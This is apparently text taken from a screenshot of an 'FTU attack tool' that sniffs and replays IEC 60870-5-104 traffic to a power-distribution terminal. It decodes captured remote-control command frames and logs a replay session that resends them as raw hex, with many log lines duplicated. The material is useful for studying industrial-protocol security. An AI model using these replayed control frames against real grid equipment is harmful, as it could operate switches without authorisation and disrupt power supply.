 FTU攻击工具
捕获解析:
--- 从站发送 ---
680e020002002d010600010001600081
起始字节=0x68 数据单元长度(APDU)=14 发送序号(NS)=1 接收序号(NR)=1 信息对象地址(IOA)=24577 VSQ=1 COT=6 COA=1
I格式帧 类型标识(TI)=45 (单点遥控命令) 实际传输原因(COT)=6 (激活) 对应点位=24577
--- 从站发送 ---
680e0000000046010400010000000002
起始字节=0x68 数据单元长度(APDU)=14 发送序号(NS)=0 接收序号(NR)=0 信息对象地址(IOA)=0 VSQ=1 COT=4 COA=1
I格式帧 类型标识(TI)=70 (初始化结束) 实际传输原因(COT)=4 (初始化) 对应点位=0
--- 从站发送 ---
680e040004002d010600010001600001
起始字节=0x68 数据单元长度(APDU)=14 发送序号(NS)=2 接收序号(NR)=2 信息对象地址(IOA)=24577 VSQ=1 COT=6 COA=1
I格式帧 类型标识(TI)=45 (单点遥控命令) 实际传输原因(COT)=6 (激活) 对应点位=24577
--- 从站发送 ---
680e020004002d010700010001600081
起始字节=0x68 数据单元长度(APDU)=14 发送序号(NS)=1 接收序号(NR)=2 信息对象地址(IOA)=24577 VSQ=1 COT=7 COA=1
I格式帧 类型标识(TI)=45 (单点遥控命令) 实际传输原因(COT)=7 (激活确认) 对应点位=24577
--- 从站发送 ---
680e040006002d010700010001600001680e060006002d010a00010001600001
起始字节=0x68 数据单元长度(APDU)=14 发送序号(NS)=2 接收序号(NR)=3 信息对象地址(IOA)=24577 VSQ=1 COT=7 COA=1
I格式帧 类型标识(TI)=45 (单点遥控命令) 实际传输原因(COT)=7 (激活确认) 对应点位=24577
重放:
Sent frame: 680407000000
No data received, connection might be closed.
Failed to receive STARTDT_CON, stopping communication
Stopping client...
Socket closed.
已提取 Frame1: 680e480118052d010600010001600081
已提取 Frame1: 680e480118052d010600010001600081
已提取 Frame2: 680e4a011a052d010600010001600001
已提取 Frame2: 680e4a011a052d010600010001600001
Connection established
Connection established
Sent frame: 680407000000
Sent frame: 680407000000
Received frame: 68040b000000
Received frame: 68040b000000
STARTDT_CON received, communication initialized
STARTDT_CON received, communication initialized
Sent frame: 680e020002002d010600010001600081
Sent frame: 680e020002002d010600010001600081
Received frame: 680e0000000046010400010000000002
Received frame: 680e0000000046010400010000000002
Sent frame: 680e040004002d010600010001600001
Sent frame: 680e040004002d010600010001600001
Received frame: 680e020004002d010700010001600081
Received frame: 680e020004002d010700010001600081
Stopping client...
Stopping client...
Socket closed.
Socket closed.
信号嗅探
信号重放
停止
清除